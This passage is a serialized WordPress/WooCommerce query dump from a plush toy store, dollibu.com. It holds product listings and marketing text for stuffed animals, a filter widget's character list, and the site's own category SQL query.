comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":148,"max_num_pages":15,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":true,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"paged":"2","product_cat":"super-soft-plush-animals"},"query_vars":{"paged":2,"product_cat":"super-soft-plush-animals","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"super-soft-plush-animals","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769139262,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":277,"name":"Super Soft Plush Animals","slug":"super-soft-plush-animals","term_group":0,"term_taxonomy_id":277,"taxonomy":"product_cat","description":"","parent":0,"count":217,"filter":"raw"},"queried_object_id":277,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (277)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 10, 10","posts":[{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24317,"post_author":"186","post_date":"2019-01-07 04:00:40","post_date_gmt":"2019-01-07 04:00:40","post_content":"<strong><u>Puzzled Brown Bear Soft Stuffed Plush Cuddly Animal Toy With Clothes - Animal Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5309<\/u><\/strong><br \/><hr \/><ul><li>Super Soft and Loveable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Snuggly super soft plush brown bear<\/li><li>Super soft 100% polyester fabric<\/li><li>Measures Approximately 11 Inch<\/li><\/ul><br \/><hr \/>Our Super Soft Plush Sitting Brown Bear with Brown Sweater and Hat is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush Moose is part of our animal collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Bear - Super Soft Plush With Clothes","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:29","post_modified_gmt":"2025-10-14 13:33:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21184\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24695,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brown Lying Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5360<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Brown Lying Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush lying moose is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Lying Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26104\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37642,"post_author":"6576","post_date":"2021-08-09 23:24:47","post_date_gmt":"2021-08-09 23:24:47","post_content":"<strong>DolliBu Plush Pug Dog Stuffed Animal - Soft Fur Huggable Dog Plush, Adorable Playtime Plush Toy, Cute Pet Life Cuddle Gifts, Super Soft Plush Animal Toy for Kids & Adults - 7.5\" Inches<\/strong><hr \/><ul><li>THE STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Have an exciting imaginary play with your little one & the Pug stuffed toy. DolliBu's adorable pug plush will surely bring a smile to your loved ones who love dog pets & cute plush toys. A must-have dog stuffed toy for family bonding & child development. Add cute stuffed animals for kids & adults like the super cute pug dog plush to your animal-themed rooms.<\/li><li>THE PUG DOG PLUSH TOY IS FOR DOG PET LOVERS - Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE PLUSH - Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH STUFFED ANIMAL - The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED PUG PLUSH ANIMAL TOY - Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning.<\/li><\/ul><br \/>DolliBu Pug Dog plush is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who like pet animals & cute plush toys. Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning. Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug. Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.","post_title":"Brown Pug Dog - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24789,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Small Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5389<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush green sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Small - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26295\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":25125,"post_author":"186","post_date":"2019-01-07 05:06:28","post_date_gmt":"2019-01-07 05:06:28","post_content":"<strong><u>Puzzled Brown Spider Super-Soft Stuffed Plush Cuddly Animal Toy - Animals \/ Wild Animals \/ Insects Theme - 7 INCH - Unique huggable loveable New friend 